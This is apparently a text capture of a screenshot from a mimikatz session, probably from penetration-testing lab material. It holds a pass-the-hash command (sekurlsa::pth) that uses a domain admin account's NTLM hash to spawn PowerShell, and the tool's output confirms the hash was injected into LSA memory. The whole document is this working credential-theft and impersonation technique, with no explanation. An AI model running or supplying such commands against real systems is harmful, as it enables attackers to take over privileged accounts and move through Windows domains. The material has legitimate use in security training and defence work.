 mimikatz # sekurlsa::pth /user:jeff_admin /domain:corp.com /ntlm:2892d26cdf84d7a70e2eb3b9f05c425e /run:PowerShell.e
xe
user    : jeff_admin
domain  : corp.com
program : PowerShell.exe
impers. : no
NTLM    : 2892d26cdf84d7a70e2eb3b9f05c425e
  |  PID  3812
  |  TID  1568
  |  LSA Process is now R/W
  |  LUID 0 ; 2115571 (00000000:002047f3)
  \_ msv1_0   - data copy @ 04306614 : OK !
  \_ kerberos - data copy @ 04306438
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace -> null